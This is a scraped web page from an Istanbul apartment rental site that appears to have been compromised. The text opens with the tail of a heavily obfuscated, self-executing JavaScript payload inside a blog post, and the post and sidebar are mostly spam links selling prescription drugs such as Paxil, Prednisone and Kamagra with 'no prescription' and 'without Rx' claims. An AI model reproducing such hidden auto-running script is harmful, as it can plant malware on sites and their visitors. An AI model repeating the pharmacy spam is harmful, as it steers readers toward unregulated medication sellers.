[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[28]+$[28]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[28]+$[28]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[28]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                            <div class="mkdf-blog-share">
        <div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flatsinistanbul.com%2Fpurchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="mkdf-social-network-icon fa fa-facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Rating+4.7+stars%2C+based+on+263+comments+Activity+Summary+In+Year+a+PhD+in+early+your+core+skills+and+header+of+the+ https://www.flatsinistanbul.com/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="mkdf-social-network-icon fa fa-twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fpurchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery%2F&amp;title=Purchase+Glyburide+and+Metformin+In+Usa+%7C+Med+Pharmacy+%7C+Fast+Delivery&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-linkedin"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fpurchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery%2F&amp;description=Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://www.flatsinistanbul.com/author/flatsin_istanbul/">
        Flats Istanbul    </a>
</div>                                                <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-5274-151" title="Like this"><i class="icon_heart_alt"></i><span>1</span></a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
                                                            <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-prev mkdf-no-nav-image" href="https://www.flatsinistanbul.com/where-to-buy-benicar-brand-cheap-buy-benicar-europe/">
                                                                <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Previous post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Where To Buy Benicar Brand Cheap | buy Benicar Europe                                    </span>
                                </span>
                                                            </a>
                        </div>
                                                                    <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-next mkdf-no-nav-image" href="https://www.flatsinistanbul.com/where-to-purchase-paxil-no-prescription-free-worldwide-shipping/">
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Next post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Where To Purchase Paxil No Prescription. Free Worldwide Shipping                                    </span>
                                </span>
                                                                    <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                            </a>
                        </div>
                    		</div>
	</div>
			</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-4">
			<aside class="mkdf-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" id="searchform-683" action="https://www.flatsinistanbul.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><i class="mkdf-icon-simple-line-icon icon-magnifier " ></i></button>
	</div>
</form></div><div id="text-25" class="widget widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">About US</h5></div>			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
<p><a href="https://www.flatsinistanbul.com/about-us/">Read&#8230;</a></p>
</div>
		</div><div class="widget mkdf-blog-list-widget"><div class="mkdf-blog-list-holder mkdf-bl-simple mkdf-bl-one-column mkdf-tiny-space mkdf-bl-pag-no-pagination"  data-type=simple data-number-of-posts=-1 data-number-of-columns=1 data-space-between-items=tiny data-orderby=date data-order=ASC data-image-size=thumbnail data-title-tag=p data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=0 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-600x600.jpg 600w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-100x100.jpg 100w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
            Blog #1            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
            Blog #2            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
            Blog #3            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glipizide-best-order-prescription-drugs-online-pharmacy/" title="Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy">
            Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mebendazole-pills-free-worldwide-delivery-flatsinistanbul-com/" title="Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com">
            Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-cozaar-cost-www-flatsinistanbul-com/" title="How Much Is Cozaar Cost | www.flatsinistanbul.com">
            How Much Is Cozaar Cost | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-discount-canadian-pharmacy-online/" title="Tadalafil Online. Discount Canadian Pharmacy Online">
            Tadalafil Online. Discount Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finpecia-for-order/" title="Finpecia For Order">
            Finpecia For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/caverta-purchase-cheap-caverta-online-pharmacy-reviews/" title="Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews">
            Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-support-24-hours-safe-place-to-buy-bupropion-online-free-worldwide-delivery/" title="Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery">
            Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/silagra-online-sale-silagra-canadian-pharmacy/" title="Silagra Online Sale. Silagra Canadian Pharmacy">
            Silagra Online Sale. Silagra Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-glucophage-pills-best-pharmacy-to-purchase-generic-drugs-flexible-payment-options/" title="No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options">
            No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/valtrex-pills-order-flatsinistanbul-com/" title="Valtrex Pills Order | flatsinistanbul.com">
            Valtrex Pills Order | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-proscar-pills-purchase-canada-drugs-online-pharmacy/" title="Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy">
            Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-vasotec-online-vasotec-without-rx/" title="Generic Vasotec Online | Vasotec Without Rx">
            Generic Vasotec Online | Vasotec Without Rx            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-prednisone-generic-trackable-delivery-flatsinistanbul-com/" title="Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com">
            Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-lamisil-overseas/" title="Buy Lamisil Overseas">
            Buy Lamisil Overseas            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-celebrex-online-usa-cheap-celecoxib-generic/" title="Order Celebrex Online Usa. Cheap Celecoxib Generic">
            Order Celebrex Online Usa. Cheap Celecoxib Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-ondansetron-pills-cheap-secure-and-anonymous/" title="Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous">
            Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-robaxin-france-price-prescription-drugs/" title="Cheap Robaxin France &#8211; Price Prescription Drugs">
            Cheap Robaxin France &#8211; Price Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-ampicillin-online-top-online-pharmacy/" title="How To Get Ampicillin Online &#8211; Top Online Pharmacy">
            How To Get Ampicillin Online &#8211; Top Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-carbamazepine-canada/" title="Non Prescription Carbamazepine Canada">
            Non Prescription Carbamazepine Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-topamax-pills-no-rx-online-pharmacy/" title="Order Topamax Pills &#8211; No Rx Online Pharmacy">
            Order Topamax Pills &#8211; No Rx Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-albenza-brand-pills/" title="Purchase Albenza Brand Pills">
            Purchase Albenza Brand Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/free-viagra-samples-arcoxia-tablets-free-shipping/" title="Free Viagra Samples. Arcoxia Tablets. Free Shipping">
            Free Viagra Samples. Arcoxia Tablets. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-way-to-buy-topiramate-drugstore-canada/" title="Best Way To Buy Topiramate | Drugstore Canada">
            Best Way To Buy Topiramate | Drugstore Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/kamagra-online-us-pharmacy-free-courier-delivery-buy-generic-medications/" title="Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications">
            Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-kamagra-pills-cheap-kamagra-for-sale/" title="Buy Kamagra Pills | Cheap Kamagra For Sale">
            Buy Kamagra Pills | Cheap Kamagra For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-valtrex-usa-over-the-counter-valtrex-generic/" title="buy Valtrex USA. Over The Counter Valtrex Generic">
            buy Valtrex USA. Over The Counter Valtrex Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
